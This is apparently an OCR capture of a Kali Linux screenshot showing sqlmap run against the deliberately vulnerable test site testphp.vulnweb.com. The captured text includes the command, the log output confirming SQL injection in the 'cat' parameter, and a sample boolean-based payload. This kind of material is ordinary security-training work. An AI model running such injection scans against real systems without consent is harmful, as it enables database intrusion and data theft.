 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:36
kali@kali: ~
File Actions Edit View Help
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
esponsible for any misuse or damage caused by this program
[*] starting @ 10:29:44 /2022-03-05/
[10:29:44] [INFO] testing connection to the target URL
[10:29:45] [INFO] testing if the target URL content is stable
[10:29:46] [INFO] target URL content is stable
[10:29:46] [INFO] testing if GET parameter 'cat' is dynamic
[10:29:46] [INFO] GET parameter 'cat' appears to be dynamic
[10:29:47] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[10:29:47] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[10:29:47] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[10:29:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:29:54] [WARNING] reflective value(s) found and filtering out
[10:29:56] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="bla")
[10:29:56] [INFO] testing 'Generic inline queries'
[10:29:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:29:57] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[10:29:57] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:29:57] [WARNING] time-based comparison requires larger statistical model, please wait.................... (done)
[10:30:16] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:30:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:30:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:30:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:30:19] [INFO] target URL appears to have 11 columns in query
[10:30:20] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8527=8527
Type: error-based
Activate Windows
Go to Settings to activate Windows.
Right Ctrl